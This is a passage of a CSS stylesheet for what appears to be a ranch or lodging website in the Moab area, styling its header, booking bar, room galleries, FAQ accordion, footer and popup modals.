url('../../Content/fonts/JosefinSans.svg#Sri-TSCRegular') format('svg');
font-weight: normal;
font-style: normal;
}
::-webkit-input-placeholder { color: #fff; opacity:0.9; text-transform:none;} :-moz-placeholder { /* Firefox 18- */color: #fff; opacity:0.9; } ::-moz-placeholder { /* Firefox 19+ */color: #fff !important; opacity:0.9; } :-ms-input-placeholder { color: #fff; opacity:0.9;}
.welcometxt a{color:#c64e02 !important; }
a {text-decoration:none;outline:none; font-weight:bold; cursor:pointer; color:#fff ;}
a:focus {text-decoration:none;outline:none; border:0px none;}
a:hover {transition:color 0.5s ease-out 0s;}
a:hover, a:focus, .welcometxt_hover a:hover {color: #C6450B; font-weight:bold; text-decoration:none;}
body {  font-family: 'JosefinSans'; font-size:1.0625rem;line-height:120%;color:#fff;text-align:left;font-weight:400;padding:0px; margin:0px; background:#FFF  }
p{   font-family: 'Open Sans', sans-serif; font-size:20px; color:#666666; font-weight:normal; line-height:30px;}
ul {list-style:none;}
h1 {font-size:3.87rem; font-weight:400; text-transform:uppercase;  text-align:center; display:block; color:#4c4d4f;  }
h2 {font-size:3.312rem; font-weight:400; color:#c64e02; text-transform:uppercase;  margin-top:0px; text-align:center; }
h3 {font-size:2.625rem; font-weight:400; color:#666666; text-transform:uppercase; font-weight:400; margin:0px; text-align:center; }
#mainWrapper {height: auto;width: 100%; }
img {max-width:100%;}
.container {max-width:1200px; margin:0 auto;}
input:focus, select:focus,textarea:focus, button:focus {outline: none;}
.book_container ul li {display:inline-block;height: auto;list-style: outside none none; margin-right:4%;  vertical-align:middle; padding:0.8rem 0; position:relative; text-align:left; }
.button_book button{background:#c64e02 ; color:#fff; border:1px solid #fff;padding:16px 16px;  font-size:1.1875rem; margin-bottom: 0px;}
.button_book button:hover {background:#fff; color:#666666; border-color:#fff}
button:hover{background:#fff; color:#666666; border-color:#fff}
.book_container ul {margin: 0 auto;padding: 0;}
button  {background:#c64e02; border:1px solid #fff; font-size:1.1875rem;  font-weight:400; padding:15px 25px; color:#fff; text-transform:uppercase; margin-bottom:3px; }
button:hover {background:#fff; color:#000; border-color:#c64e02}

.linkable{ color:#c64e02 ; }

a.btn-link  {background:#c64e02; border:1px solid #fff; margin:10px 0; display:inline-block;     font-size:1.1875rem;  font-weight:400; padding:15px 25px; color:#fff; text-transform:uppercase; margin-bottom:3px; }
a.btn-link:hover {background:#fff; color:#000; border-color:#c64e02;text-decoration:none;}
a.btn-link:focus {background:#fff; color:#000; border-color:#c64e02;text-decoration:none;}
.roombtn button, .housebtn {background:#fff; color:#000; border-color:#c64e02}
.roombtn button:hover, .housebtn:hover {background:#c64e02; border:1px solid #fff; color:#fff;}
.header_bg {background:rgba(0, 0, 0, 0); width:100; height:125px; position:absolute; top:0px; width:100%;}
.header_bottom {background:rgba(0, 0, 0, 0.4); width:100%; height:auto; padding:0px 0px; height:74px;}
.navbar-nav .nav-item .nav-link {font-size:16px; text-transform:uppercase; color:#333333; text-align:center; padding: 33.5px 11px; font-weight:600; margin-top: -0.5rem}
.navbar-nav .nav-item .nav-link.reservepa {padding:12px 15px;} 
.navbar-nav .nav-item {  margin: 0 !important;}
.navbar-nav .nav-link:hover, .navbar-nav .nav-item.active > .nav-link{color:#c64e02 ; background: transparent; }
.navbar-nav li ul {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0; border-radius: 0; display: none; height: auto;padding: 5px 20px; width:158px;position: absolute;text-align: center;text-transform: uppercase;}
.slider .flexslider .flex-direction-nav .flex-prev{ left:25px !important;}
.slider .flexslider .flex-direction-nav .flex-next{ right:25px !important;}
.navbar-nav li:hover ul{ display:block;}
.logo { background:#fff; height:175px; width:175px; border-radius:50%; left: 0; padding:0px 0; position: absolute; right: 0; text-align: center; top: -93px;  z-index:9; margin:0 auto; box-shadow: 0 0 5px #ccc;}
.slider { float: left; position: relative; width: 100%;}
header { position: absolute; width: 100%;  z-index: 9;}
.headermenu_bg {background: #fff none repeat scroll 0 0;display:inline-block; width:100%; height:92px;}
.headermenu_bg.fixed {left: 0;position: fixed;top: 0;  width: 100%; height:74px;}
.fixed .navbar-nav .nav-item .nav-link {padding:26.5px 11px; font-size:15px;}
.fixed .logo {  height: 65px;margin: 0 auto;text-align: center; top: 0;width: 65px;}
#toTop {background: #c64e02   none repeat scroll 0 0;border-radius: 50%;bottom: 10px;color: #fff; cursor: pointer;display: none;font-size: 14px;font-weight: normal;height: 44px;line-height: 30px;padding: 6px 5px 5px; position: fixed; right: 10px;text-align: center; width: 44px; z-index: 7; font-family: 'Open Sans', sans-serif;}
.slidertext { left: 0; margin-bottom: 0; margin-left: auto;margin-right: auto; margin-top: 20%; padding: 40px 0; position: absolute; right: 0; text-align: center; width: auto;z-index: 1; font-size:60px;  text-transform:uppercase;font-family: 'JosefinSans';  text-shadow: 0 0 4px #000;}
.slidertext h3 { font-size:110px;  font-family: 'JosefinSans';font-weight:600;   text-align:center; color:#fff; text-transform:uppercase; padding:24px 0px; text-shadow: 0 0 4px #000;}
.slidertext span { font-size:5.9rem; font-family: 'Belleza', sans-serif; text-align:center; color:#fff; line-height: 7rem; text-transform:uppercase;}
.booknowa {background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;bottom:0; display: block;height: auto; padding: 0.7rem 0rem; position: absolute;width: 100%; z-index: 1;border-top:1px solid #fff;}
.book_container { color: #fff; display: block; margin: auto; padding: 0; position: relative;text-align: center;}
.booktext {font-size:3.5rem; color:#fff; text-transform:uppercase;font-family: 'JosefinSans';  margin-right: 2rem !important; font-style:normal;}
.book_container ul li input[type="text"] { background: rgba(0, 0, 0, 0) url("../images/calender.png") no-repeat scroll right 7px center; border: 1px solid; color: #fff; float: left; font-weight: 400; height: 53px; line-height: 32px; margin: 0; padding: 10px 6px; text-align: left; text-transform: uppercase; width: 100%; font-size:1rem;font-family: 'Lato', sans-serif;}
input:focus, select:focus, textarea:focus, button:focus {outline: medium none;}
.chkinOut {background: rgba(0, 0, 0, 0) none repeat scroll 0 0; margin-right: -3px; width: 210px;}
.book_container ul li { display: inline-block; margin-right: 10px; position: relative;text-align: left; vertical-align: middle;}
.button_book {margin-right: 0 !important;}
.book_container ul { margin: 0 auto; padding: 0;}
.rooms {background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: 1px solid #fff;
height: 53px !important; padding:12px 14px !important; text-transform: uppercase; width: 11%;}
.rooms label {font-size:1rem; font-family: 'Lato', sans-serif; font-weight:400; color:#fff;}
.jquery-selectbox.jquery-custom-selectboxes-replaced {width: 60px !important;}
.rooms label {float: left; padding-left: 5px; padding-top: 5px; width: 100px; margin-bottom:0rem}
.rooms .jquery-selectbox .jquery-selectbox-list {margin: 33px 0 0 !important;text-align: center; width: 56px !important; color: #000  !important;  right: -14px;text-align: center;width: 51px !important;}
.jquery-selectbox .jquery-selectbox-currentItem {color:#c64e02;} 
.bordrim {border: 1px solid;height: 100%;position: absolute;right: 24%;top: 0;}
.chkinOut > span {border: 1px solid #fff;height: 52px;position: absolute;right: 44px;top: 14px;}
.follow_us h2 {color: #fff;float: left;font-size:1.7rem;margin-top: 20px;text-align: left;}
.social_top.socail_footer {margin-left: 26%;}
.footer_icon{ margin-left:20%;} 
.footer_link {display: inline-block;float: left;margin: 0;padding: 0;position: relative;text-align: center;z-index: 9;}
.footer_link li a {color: #fff;padding: 0 11px 0 0;text-transform: uppercase;}
.footer_link li {display: inline-block;margin: 10px 3px;padding: 0;}
.phonetop li span{ font-weight:normal;}
.room_img.roomimg_bottom {padding-top: 15px;margin:0px;}
.phonetop li {font-size:1.5rem; text-align:left; color:#fff; display:inline-block; padding-bottom:15px; text-transform:uppercase; font-weight:600;}
.phonetop li a, .social_top li a {color:#fff; font-weight:bold;}
.phonetop li a {padding-left:15px;}
.phonetop li a:hover{color:#c64e02}     
.social_top li {display: inline-block;margin: 20px 0 20px 10px;text-align: center;}
.bookbtnmenu {display: none;}
.social_top li a, .socail_footer ul li a{background:#fff;color: #333333;display: block;height: 54px;padding: 16px 0;text-align: center; border-radius:50%;  font-size: 23px;width: 54px;}
.social_top li a:hover, .socail_footer ul li a:hover { color:#c64e02}   
.socail_footer ul {float: right;text-align: center; width: 100%;}
.socail_footer ul li { display:inline-block; padding:0px 5px;} 
.social_top > ul { /*float: right;*/ margin-bottom:0px;}
.social_top {float: right;}
.fixed .bookbtnmenu {display: block; margin-top: -10px;}
.safari  .fixed .bookbtnmenu {display: block; margin-top: -8px;}

.overlay {background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;height: 100%;left: 0;position: absolute;top: 0;width: 100%;z-index: 1;}
.overlayinner{background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;height: 100%;left: 0;position: absolute;top: 0;width: 100%;z-index: 1;}
.jquery-selectbox {background: rgba(0, 0, 0, 0) url("../images/selectup_arrow.png") no-repeat scroll right 100% center;float: right !important;font-weight: bold !important;margin: 0 7px 0 0;position: relative;text-align: right;width: 71px !important;}
.welcometxt {padding: 5rem 0 5rem; text-align:center; padding-top: 3rem;}
.bookbtnmenu.btn > button {margin-left: 25px;}
.welcometxt span, .Ranch_House span{color:#c64e02; font-size:2rem; display:block; text-align:center;  font-family: 'JosefinSans-SemiBold'; padding-bottom:10px; font-weight:700; text-transform:uppercase;}
.welcometxt h1 {padding:0.5rem 0;}
.welcometxt .welcomebtm_txt {font-size:33px; font-weight:400; color:#666666 !important;  line-height: 33px;}
figure {position: relative;float: left;overflow: hidden;margin: 0;width: 100%;text-align: center;cursor: pointer;}
.overley {background: rgba(0, 0, 0, 0.4);position:absolute; top:0px; height:100%; width:100%;}
figure.effect-sadie figcaption::before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);content: '';opacity: 0;-webkit-transform: translate3d(0,50%,0);transform: translate3d(0,50%,0);}
figure.effect-sadie h2 {position: absolute;top: 50%;left: 0;width: 100%;color: #fff;-webkit-transition: -webkit-transform 0.35s, color 0.35s;transition: transform 0.35s, color 0.35s;-webkit-transform: translate3d(0,-50%,0);transform: translate3d(0,-50%,0);}
figure.effect-sadie figcaption::before,figure.effect-sadie p {-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;transition: opacity 0.35s, transform 0.35s;}
figure.effect-sadie p {position: absolute;bottom: 0;left: 0;padding: 2em;width: 80%;opacity: 0;-webkit-transform: translate3d(0,10px,0);transform: translate3d(0,10px,0);text-align:center; margin:0 auto; right:0px; color:#fff;}
figure.effect-sadie:hover h2 {color: #fff;-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);transform: translate3d(0,-50%,0) translate3d(0,-40px,0);}
figure.effect-sadie:hover figcaption::before ,figure.effect-sadie:hover p {opacity: 1;-webkit-transform: translate3d(0,-150%,0);transform: translate3d(0,-150%,0);}
figure h2 hr {border-color: #fff;border-width: 3px;width: 25%;}
figure img {position: relative;display: block;min-height: auto;max-width: 100%;opacity: 0.8; width:100%;}
figure figcaption {padding: 1em;color: #fff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
figure figcaption::before,figure figcaption::after {pointer-events: none;}
figure figcaption,figure figcaption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
figure.effect-sadie button {bottom:5%;left: 0;opacity: 0;right:0px; text-align:center; margin:0 auto;position: absolute;transform: translate3d(0px, 10px, 0px);width: 200px;margin-top:10px;}
figure.effect-sadie:hover figcaption::before ,figure.effect-sadie:hover button {opacity: 1;-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}
.brright {border-right:2px solid #fff}
.brleft {border-left:2px solid #fff; position:relative; overflow:hidden;}
.town_cta {border-bottom: 4px solid #fff;}
.explore_moab {background: url("../images/Experience_Moab_bg.jpg") repeat scroll left top;border-bottom: 3px solid #fff;border-top: 3px solid #fff;float: left;height: auto;margin-top: 0;text-align: center;width: 100%;}
.explore_moab span {color: #fff;display: block;font-family: "Josefin Sans",sans-serif;font-size: 2rem;font-weight: 700;padding-bottom: 10px;text-align: center;text-transform: uppercase;}
.explore_moab h2, .Ranch_House h2 {font-size:62px; text-align:center; color:#fff; margin-bottom:1rem;}
.explore_moab p, .Ranch_House p{color:#fff;}
.explore_hovertext {background: rgba(198, 78, 2, 0.6) none repeat scroll 0 0;float: left;height: 100%;padding: 2rem 0 1rem ;width: 100%;}
.moab_exploreplace .item > img {border: 3px solid #fff;border-radius: 50%;}
.moab_exploreplace .item h3 {font-size:31px; font-weight:700; text-align:center; color:#fff; padding:30px 0}
.moab_exploreplace .item button {background:#fff; border:1px solid #fff; font-size:20px; color:#333333;}
.moab_exploreplace .item button:hover {background:transparent; color:#fff;}
.Ranch_House {background: rgba(0, 0, 0, 0) url("../images/ranchhouse_bg.jpg") repeat scroll left top;border-bottom: 3px solid #fff;border-top: 3px solid #fff;float: left;height: auto;margin-top: 0;text-align: center;width: 100%;}
.RanchHouse_hovertext {background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;float: left;height: 100%;padding: 5rem 0;width: 100%;}
.weathertime {background:rgba(0, 0, 0, 0.3); padding:2rem 0;  position: absolute; width: 100%;z-index:2 }
.weathertimetxt ul {text-align:center; padding-left:0px; margin-bottom:0px;}
.weathertimetxt li {display: inline-block;margin: 0 auto;padding: 0 12px;text-align: center; font-size:20px; color:#fff; font-weight:700; text-transform:uppercase;  font-family: 'Josefin Sans', sans-serif; }
.weathertimetxt li span {font-size: 35px; vertical-align: middle;}
.weathertimetxt img { padding: 0 10px;}
.footer_bottom {background: rgba(0, 0, 0, 0) url("../images/footer_bg.jpg") repeat scroll left top;float: left;height: 100%;margin-top: 0;height:100%;text-align: center;width: 100%; }
.footer_hover {  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;float: left;height: 100%;padding-bottom: 1.5rem;width: 100%;} 
.footer_top {display:inline-block; width:100%; background:rgba(0, 0, 0, 0.3); padding:2rem 0; border-bottom:2px solid #fff; margin-bottom:2rem;}   
.footer_top UL {padding-left:0px; margin-bottom:0px;}
.footer_top li {display: inline-block;   padding:0px 10PX ; position:relative;}
.footer_top li input {  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;border: 1px solid #fff;padding: 20px 10px; color:#fff; width:230px; text-align:center;}
.footer_top li img{vertical-align: middle;}
.email_text {font-size:33px; font-weight:700;  font-family: 'Josefin Sans', sans-serif;text-transform:uppercase; vertical-align: middle;}
.address h3 {font-size:2rem; text-align:center; color:#c64e02; text-transform:uppercase; padding-bottom:2rem; font-weight:700;}    
.adr, .address .tel a, .address .email a, .tel{font-size:17px; color:#fff;     font-family: 'Josefin Sans', sans-serif;  font-weight:400; text-transform:uppercase; }
.address .tel a:hover, .address .email a:hover {color:#c64e02;}
.get-intouchf h3 {font-size:2rem; text-align:center; color:#c64e02; text-transform:uppercase; padding-bottom:1.5rem; font-weight:700;}  
.text_filed input, .text_filed textarea  {background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;border: 1px solid #fff;color: #fff;margin-bottom: 10px;padding: 18px 10px;text-align: center;width: 100%;}
.socail_footer h3 {font-size:2rem; text-align:center; color:#c64e02; text-transform:uppercase; padding-bottom:1.5rem; font-weight:700;} 
.footer_logo > ul {padding-left: 0;text-align: center; }
.copyright {font-size:12px; text-align:right; color:#fff; text-transform:uppercase; padding-top:0rem;}
.roombody hr {border-width: 4px;display: block;margin: 4px auto;text-align: center;width: 13%; border-color:#c64e02;}
.room_type {display: inline-block;padding: 0 7rem 7rem;width: 100%;}
.room_img.roomimg_bottom {padding-top: 15px;}
.room_img.roomimg_top {padding-bottom: 15px;}
.col-md-5.roomr {width: 38.85%;}
.col-md-7.rooml {width: 61.1%;}   
.room_img {border:3px solid #ff; padding:4rem 0;}            
.accodation_features h3 {font-size:22px; font-weight:700; color:#c64e02; text-align:left;}
.room_txt {padding: 0 30px 0 10px;text-align: left;}           
.accodation_features ul {padding:1.5rem 0 1.5rem 0; margin-bottom:0px; }
.accodation_features ul li {  color: #666666;  display: flex; font-family: "Open Sans",sans-serif; font-size: 19px;  line-height: 25px;  margin-bottom: 11px; text-align:left}
.accodation_features ul li .fa.fa-angle-right {font-size: 22px;padding-right: 15px; }            
.more_features a{ font-size:25px; font-weight:700; color:#c64e02; text-transform:uppercase;}     
.more_features a::after {color: #c64e02;content: "+";float: left;font-size: 33px;font-family: "FontAwesome";font-weight: normal;padding-right: 5px;font-weight:600;}      
.more_features a[ aria-expanded="true"]::after {color: #c64e02;content: "-";float: left;font-size: 35px;font-family: "FontAwesome";font-weight: 600;padding-right: 5px;margin-top: -4px;}            
.coming_soon {background: #c64e02 none repeat scroll 0 0;border-bottom: 1px solid #fff;border-top: 1px solid #fff;color: #fff;font-size: 14px;overflow: hidden;padding: 20px 0;position: absolute;right: -78px;text-align: center;text-transform: uppercase;top: 64px;transform: rotate(37deg);width: 428px;}
.coming_soonroom {background: #c64e02 none repeat scroll 0 0;border-bottom: 1px solid #fff;border-top: 1px solid #fff; color: #fff; font-size: 14px; left: -78px; overflow: hidden; padding: 20px 0; position: absolute; text-align: center;text-transform: uppercase; top: 87px; transform: rotate(-42deg); width: 421px;}

.sliderbtn{ float:left; width:100%; text-align:center; margin-top:5%;}


.guestsul{ padding:0px;} 
.guestsul li{ display:inline-block; color:#000; padding:0 20px;}
.unitsection{ border-top:1px solid #000000; border-bottom:1px solid #000000; padding:2rem 0 0.5rem;}
.more_amenities{ float:right;}
.col-md-6.prices span{ display:inline-block; font-size:1.5rem; font-family: 'Open Sans', sans-serif;}
.col-md-12.welcometxt.rules{ padding:1.3rem 0;}
.room_txt ul li, .room_txt {color: #666;}

text p{text-align:left; margin-left:21px;}
.room_txt { padding-top: 30px;}
.sitemap_cetegory h3{ margin-bottom:15px;}
.Contact_adders .adr { color: #000000;}
.Contact_adders{ color:#000000;}
.type b{ color:#000000;}
.room_bgl { background: #f3f3f3 none repeat scroll 0 0; float: left; height: auto; padding: 30px 15px; width: 100%;}
.room_img {padding: 1rem 0;}
.orgaa h3{ text-align:left !important;}
#sync2 .item { animation: 0s ease 0s normal none 1 running wr; color: hsl(0, 0%, 0%);  cursor: pointer;  margin: 5px;  opacity: 0.5;  padding: 0;  text-align: inherit;}
.textaerey { padding-top:7%;}
.popupOverlay {display: none; height: 100%;left: 0;position:relative;top: 0; width: 100%;z-index: 11;}

.accommodations_feels { background: #fff;  padding: 10px;}
.popupOverlay2 {height: auto;left: 0;margin: 0 auto; position: absolute; right: 0;text-align: center; top: 41%; width: 100%;}
.close1 {background:url('../images/1icoClose.png') no-repeat left top; cursor:pointer; height:51px; position:absolute; right:5px; text-indent:-9999px; top:0px; width:56px; z-index:999 }
.close1:hover {background:url('../images/1icoClose-hover.png') no-repeat left top; }
.select_btn {margin: 5% 0;text-align: center;width: 100%;}
.accommodations_feels > li{ padding:8px 0px;}
.accommodations_feels li  a{color:#c64e02 !important; border:1px solid #c64e02; display:block; padding:10px 0}
.accommodations_feels li  a:hover {background:#c64e02; color:#fff !important}
#sync2 .synced .item { border: 1px solid hsl(0, 0%, 0%); opacity: 1;}
.theranch{ padding:3% 3%;}
.theranchaminities { padding:5% 3% 0;}
.amenitiesfix {display:none;}
.headermenu_bg.fixed .amenitiesfix {display:block}
.headermenu_bg.fixed .amenitiesright {display:none;}
.footer_menu .nav-item { display: inline-block; padding:8px; font-size:16px; text-transform:uppercase}
.footer_menu .nav-item .nav-link {color:#333333}
.footer_menu ul {padding:0px; margin:0px;}
.footer_menu .nav-item .nav-link:hover, .footer_menu .nav-item.active .nav-link{color:#c64e02;}
.footer_menu.hidden-md-down {display: inline-block;text-align: center;width: 100%;}

.accodation_features {margin-top: 2rem;}

.ranchf {float:none; margin:0 auto; text-align:center} 
.socail_footer.promotions ul li input{background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0; border: 1px solid #fff; color: #fff; margin-bottom: 10px; padding: 18px 10px; text-align: center; width: 100%;text-transform:uppercase;}
.socail_footer.promotions ul li{width: 100%; height:87px;}
.socail_footer.promotions ul{ padding:0px; width: 100%;}
.footerinner { margin: auto; width: 77%;}
.owners a{ font-size:20px; font-weight:bold; color:#fff; text-transform:uppercase;}

.downarrow {bottom: 14%;left: 0;position: absolute;right: 0;text-align: center;z-index: 99; cursor:pointer; width:4%; margin:auto;}

#owl-demo2 .item {border: 2px solid #000;}

/*------gallery-----------------*/
.room_txt p a {
    color: #c64e02;
}

.cta {list-style: outside none none; margin: 0 auto; position: relative; text-align:center; float:left; width:100%;}
figure.effect-sadie figcaption::before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;	background:rgba(0, 0, 0, 0.5);content: '';	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);transform: translate3d(0,50%,0);}
figure.effect-sadie h2 {position: absolute;	top: 50%;left: 0;width: 100%; text-shadow: 1px 0px 8px #595660; color: #fff;-webkit-transition: -webkit-transform 0.35s,; 
                        -moz-transition: -webkit-transform 0.35s;
                        -o-transition: -webkit-transform 0.35s;
                        color 0.35s;transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);transform: translate3d(0,-50%,0);
	
	-moz-transform: translate3d(0,-50%,0);
    -o-transform: translate3d(0,-50%,0);
	
	}
figure.effect-sadie figcaption::before,
figure.effect-sadie p {	-webkit-transition: opacity 0.35s; -moz-transition: opacity 0.35s;-o-transition: opacity 0.35s;}
figure.effect-sadie p {position: absolute;bottom:14%;left: 0;padding: 0 8em;width: 100%;opacity: 0;	-webkit-transform: translate3d(0,10px,0);	transform: translate3d(0,10px,0); -moz-transform:  translate3d(0,10px,0); -o-transform:  translate3d(0,10px,0);}
figure.effect-sadie button {position: absolute;	bottom: 0;left: 0;opacity: 0;-webkit-transform: translate3d(0,10px,0);transform: translate3d(0,10px,0); -moz-transform: translate3d(0,10px,0);-o-transform:  translate3d(0,10px,0);width:50%; display:block; margin:0 auto; text-align:center; right:0;}
figure.effect-sadie:hover h2 {color: #fff;-webkit-transform: translate3d(0,-65%,0) translate3d(0,-40px,0);-moz-transform: translate3d(0,-65%,0) translate3d(0,-40px,0); -o-transform:  translate3d(0,-65%,0) translate3d(0,-40px,0);transform: translate3d(0,-65%,0) translate3d(0,-40px,0);}
figure.effect-sadie:hover figcaption::before {opacity: 1;-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0); transform: translate3d(0,0,0);}
figure.effect-sadie:hover p {opacity: 1;transform: translate3d(0px, -130px, 0px);-webkit-transform:  translate3d(0px, -130px, 0px);-moz-transform: translate3d(0px, -130px, 0px);-o-transform:  translate3d(0px, -130px, 0px);}

/* Common style */
.cta figure {position: relative;float: left;overflow: hidden;background: #000;text-align: center;cursor: pointer;width:100%;border:1px solid #fff;border-bottom:2px solid #fff;	border-top:2px solid #fff;}

.cta figure img {position: relative;display: block;	max-width: auto;opacity: 0.8;}
.cta figure figcaption {padding:10px;color: #fff;text-transform: uppercase;	font-size: 1.25em;	-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.cta figure figcaption::before,
.cta figure figcaption::after {pointer-events: none;}
.cta figure figcaption{	position: absolute;	top: 0;	left: 0;width: 100%;height: 100%;}
.cta figure figcaption > button { background: rgb(254, 144, 64) none repeat scroll 0 0;  border: 1px solid rgb(254, 144, 64);  border-radius: 0; color: rgb(255, 255, 255); font-family: "Raleway",sans-serif; font-size: 17px; font-weight: 500; margin: 0; padding: 15px 40px;text-transform: uppercase; width:auto; margin:0 auto;}
.cta .owl-theme .owl-controls {margin-top:0px;}
.cta figure figcaption > button:hover { background: rgb(117, 178, 71) none repeat scroll 0 0;border-color: rgb(117, 178, 71); width:auto; }
.cta figure figcaption > button {z-index: 1000;	opacity: 0;}
figure.effect-sadie:hover button { opacity: 1; transform: translate3d(0px, -40px, 0px);-webkit-transform:  translate3d(0px, -40px, 0px);-moz-transform:  translate3d(0px, -40px, 0px);-o-transform:  translate3d(0px, -40px, 0px);}
.chrome .cta figure figcaption > button {width:45%;}
.cta figure h2 {word-spacing: -0.15em;font-weight: 600;	font-size:41px;}
.cta figure h2,
.cta figure p {margin: 0;}
.cta figure p {color: #fff;font-family: 'Lato', sans-serif;   font-size: 16px; line-height: 30px; text-transform: none;}
.terracesviews {display: none;height: auto; left: 0; position: absolute; width: 100%; }
.subscribecloset {background:#000;border: medium none;border-radius: 50%;color: #ffffff !important; cursor: pointer; display: block; padding: 14px; position: absolute; right: 21px; top: 10px; }
.accommodations {display: none;height: auto; left: 0; position: absolute; width: 100%;}
.accommodationsclose {background:#000;border: medium none;border-radius:50%;color: #ffffff !important; cursor: pointer; display: block; padding: 14px; position: absolute; right: 21px; top: 10px;}
.hotelamenities {display: none;height: auto; left: 0; position: absolute; width: 100%; }
.hotelamenitiesclose {background: #000;border: medium none;border-radius: 50%;color: #ffffff !important; cursor: pointer; display: block; padding: 14px; position: absolute; right: 21px; top: 10px; }
.hotelamenitiesclose {background: #000; border: medium none; border-radius: 50%;color: #ffffff; cursor: pointer; display: block; padding: 14px;position: absolute; right: 21px; top: 10px; width: 40px; height: 40px; line-height: 13px;}
.hotelamenitiesclose:hover {background: #fff; color: #c64e02 !important; border-color: #c64e02;}
.subscribecloset {background: #000 none repeat scroll 0 0; border: medium none; border-radius: 50%; color: #ffffff; cursor: pointer; display: block;padding: 14px;position: absolute;right: 21px;top: 10px;}
.accommodationsclose {background: #000;border: medium none;border-radius: 50%; color: #ffffff;cursor: pointer; display: block; padding: 14px;position: absolute; right: 21px; top: 10px;}
.owl-prev {background: rgba(0, 0, 0, 0) url("../images/arrowpre.png") no-repeat scroll 0 0;cursor: pointer; font-size: 0; height: 32px;left: 0; position: absolute; top: 50%; width: 18px; z-index: 1;}
.owl-next {background: rgba(0, 0, 0, 0) url("../images/arrownext.png") no-repeat scroll 0 0; cursor: pointer;font-size: 0; height: 32px; position: absolute; right: 0; top: 50%; width: 18px; z-index: 1;}
#sync2 .synced .item {border: 1px solid rgb(0, 0, 0); opacity: 1;}
#sync2 .item {color: rgb(0, 0, 0); cursor: pointer; margin: 5px; padding: 0; text-align: center; opacity: 0.5;}
#sync4 .synced .item {border: 1px solid rgb(0, 0, 0); opacity: 1;}
#sync4 .item {color: rgb(0, 0, 0); cursor: pointer; margin: 5px; padding: 0; text-align: center; opacity: 0.5;}
#sync6 .synced .item {border: 1px solid rgb(0, 0, 0); opacity: 1;}
#sync6 .item {color: rgb(0, 0, 0); cursor: pointer; margin: 5px; padding: 0; text-align: center; opacity: 0.5;}
.gallery_cta .col-sm-4 { padding: 0;}
.socail_footer.contacticon{ float:left; margin-top:15px;}
.socail_footer.contacticon ul{ padding:0px;}
.slidertext h3 {font-size: 90px;} 

.roomtab {background: #fff none repeat scroll 0 0 !important;width: 350px !important; }
 .roomtab #tabs-menu-box .nav-item a {display: inline-block;float: left;padding-bottom: 10px; border:none;}
 .roomtab .tab-content{ width:100%;}
  .navbar-nav .roomtab li ul {display:inline-block !important; position: relative; background:none; width:100%; border:none; padding:0px 22px;}
   .navbar-nav .roomtab li ul li{display:inline-block !important; padding:0px;}
 .roomtab .tabtext {color: #4c4d4f;float: left;font-family: "Open Sans",sans-serif;font-size: 16px;font-weight: normal;padding-bottom: 14px;padding-top: 10px;text-transform: none;}
.roomtab #tabs-menu-box .nav-item  a:hover, .roomtab #tabs-menu-box .nav-item  a.active {background: rgba(0, 0, 0, 0) url("../images/roomtabactive.png") no-repeat bottom 0px center; color:#c64e02;}

.tab-content img{ width:100%;}
.roomtab li ul li a{ color:#333 ;}
.roomtab li ul li.active a{ color:#c64e02 !important;background: rgba(0, 0, 0, 0) url("../images/roomtabactive.png") no-repeat bottom 0px center !important;}
.sitmaphover a{color:#000;}
.sitmaphover a:hover{color:#c64e02;}
/*------gallery css--------- */
.margin-auto{ margin:20px auto;float: none;}

.body-section {
    padding-top: 140px;
}

.faq_section{ padding-bottom: 50px;}
#accordion .card .card-header h5 a.collapsed{ color: #000;}
#accordion .card .card-block {color: #000;font-size: 22px;}
#accordion .card .card-header h5 a.collapsed::after {
    content: "+";
}
#accordion .card .card-header h5 a::after {
    color: #000000;
    content: "-";
    float: right;
    font-size: 2.5rem;
    line-height: 0;
    right: 10px;
    font-weight: normal;
    vertical-align: middle;
    position: absolute;
    display: block;
    top: 25px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.card-block a{ color:#c64e02 !important;}


.frequent{ margin-top: 20px;}
.view_button{ margin-bottom: 20px;}
.card-header h5 a {color: #000;}
.card-header:hover h5 a {color: #C6450B;}
.mob-button{display: flex;justify-content: end;-ms-flex-pack: end !important;
justify-content: flex-end !important;}
#curtainInput, #curtainInput1 {border: 1px solid #fff;font-size: 1.1875rem;font-weight: 400;padding: 15px 25px;color: #fff;text-transform: uppercase;margin-bottom: 3px;background: #c64e02;margin-bottom: 20px;}

.phonetop .webbtn2 { margin: auto; padding-top: 25px; text-align: right;  padding-bottom: 10px;}
.phonetop .weblive a {font-weight: bold; font-size: 32px;}
.faqspt h1 {padding-top: 11rem;
}

.popup-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	top: 0;
	background: rgba(0,0,0,0.5);}  
 
.modal-dialog {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-wekit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	right: 0;
	left: 0;
	max-width: 50%;
}
.modal-dialog .modal-content {
    border-radius: 2px;
    text-align: center;
    padding:20px;}

.modal-body span {
	display: inline-block;

	margin-bottom: 15px;
}
.modal-dialog .modal-content p {font-size:17px;}
.modal-body {min-height:30% !important;}
.crosss_icon {position:relative; }
.cross_togg {
	position: absolute;
	color: #fff;
	font-size: 43px;
	height: 34px;
	width: 34px;
	background-color: #c75a2d;
